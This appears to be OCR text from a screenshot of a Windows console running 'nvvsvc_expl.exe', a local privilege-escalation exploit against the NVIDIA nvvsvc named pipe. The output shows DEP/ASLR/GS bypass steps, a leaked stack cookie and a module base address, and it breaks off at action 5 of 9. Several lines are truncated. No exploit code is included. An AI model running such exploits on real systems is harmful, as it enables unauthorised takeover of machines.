
Administrator

Peter

The command completed successfully.

C:\Users\Peter\Desktop\NVDelMe1>nvvsvc_expl.exe 127.0
  ** Nvvsvc.exe Nsvr Pipe Exploit (Local/Domain) **

                 [@peterwintrsmith]

 - Win7 x64 DEP + ASLR + GS Bypass - Christmas 2012 -
        Action 1 of 9:  - CONNECT

        Action 2 of 9:  - CLIENT => SERVER

                Written 16416 (0x4020) characters to 
        Action 3 of 9:   - SERVER => CLIENT

                Read 16504 (0x4078) characters from p
        Action 4 of 9: Building exploit ...

                 => Stack cookie 0xe2e2893340d4:

                 => nvvsvc.exe base 0x13fb90000:

        Action 5 of 9:  - CLIENT => SERVER

                Written 16416 (0x4020) characters to 